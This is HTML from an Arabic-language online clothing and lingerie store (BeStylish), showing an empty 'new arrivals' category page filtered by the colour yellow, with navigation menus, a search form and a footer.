<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="رجوع للخلف"></a></div>
									
															<h1 class="entry-title title">
									وصل حديثا								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						التصنيفات					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-436  wd-active"><a class="category-nav-link" href="https://be-stylish.net/product-category/new/" ><span class="nav-link-summary"><span class="nav-link-text">وصل حديثا</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://be-stylish.net/product-category/christmas/" ><span class="nav-link-summary"><span class="nav-link-text">راس السنة</span></span></a>
</li>
	<li class="cat-item cat-item-36  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" ><img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif" class="wd-nav-img" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639.avif 626w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">لانجري</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" ><span class="nav-link-summary"><span class="nav-link-text">شبك</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" ><span class="nav-link-summary"><span class="nav-link-text">تنكري</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" ><span class="nav-link-summary"><span class="nav-link-text">بيبي دول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-774 "><a class="category-nav-link" href="https://be-stylish.net/product-category/barbie/" ><span class="nav-link-summary"><span class="nav-link-text">باربي</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://be-stylish.net/product-category/corset/" ><span class="nav-link-summary"><span class="nav-link-text">كورسيهات</span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sale/" ><span class="nav-link-summary"><span class="nav-link-text">خصومات</span></span></a>
</li>
	<li class="cat-item cat-item-555 "><a class="category-nav-link" href="https://be-stylish.net/product-category/valintine/" ><span class="nav-link-summary"><span class="nav-link-text">عيد الحب</span></span></a>
</li>
	<li class="cat-item cat-item-522 "><a class="category-nav-link" href="https://be-stylish.net/product-category/daily-sale/" ><span class="nav-link-summary"><span class="nav-link-text">عروض اليوم</span></span></a>
</li>
	<li class="cat-item cat-item-756 "><a class="category-nav-link" href="https://be-stylish.net/product-category/eid-dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين العيد</span></span></a>
</li>
	<li class="cat-item cat-item-550 "><a class="category-nav-link" href="https://be-stylish.net/product-category/cream/" ><span class="nav-link-summary"><span class="nav-link-text">نكهات</span></span></a>
</li>
	<li class="cat-item cat-item-352 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دلاغات</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس نسائية</span></span></a>
</li>
	<li class="cat-item cat-item-364  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-518 "><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/club-dress/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس سهرة</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sea-wear/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس بحر</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://be-stylish.net/product-category/bjama/" ><span class="nav-link-summary"><span class="nav-link-text">بجايم</span></span></a>
</li>
	<li class="cat-item cat-item-501 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" ><span class="nav-link-summary"><span class="nav-link-text">روب</span></span></a>
</li>
	<li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://be-stylish.net/product-category/facemask/" ><span class="nav-link-summary"><span class="nav-link-text">ماسك</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://be-stylish.net/product-category/plus-size/" ><span class="nav-link-summary"><span class="nav-link-text">مقاسات كبيرة</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://be-stylish.net/product-category/underwear/" ><span class="nav-link-summary"><span class="nav-link-text">اندروير</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://be-stylish.net/product-category/teddy/" ><span class="nav-link-summary"><span class="nav-link-text">تيدي</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دراعات</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/" ><span class="nav-link-summary"><span class="nav-link-text">رجالي</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://be-stylish.net/product-category/games/" ><span class="nav-link-summary"><span class="nav-link-text">العاب زوجية</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://be-stylish.net/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">اكسسوار</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://be-stylish.net/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span></span></a>
</li>
	<li class="cat-item cat-item-43 "><a class="category-nav-link" href="https://be-stylish.net/product-category/decor/" ><span class="nav-link-summary"><span class="nav-link-text">ديكور</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					وصل حديثا				</span>
			</nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"></div></div>		<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://be-stylish.net/product-category/new/">مسح الفلاتر</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-color chosen-color-yellow"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/new/?query_type_color=or">Yellow</a></li></ul></div>		</div>
		

			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		لا توجد منتجات تتوافق مع اختيارك.	</div>
</div>

<div class="no-products-footer">
				<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


			

</div>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
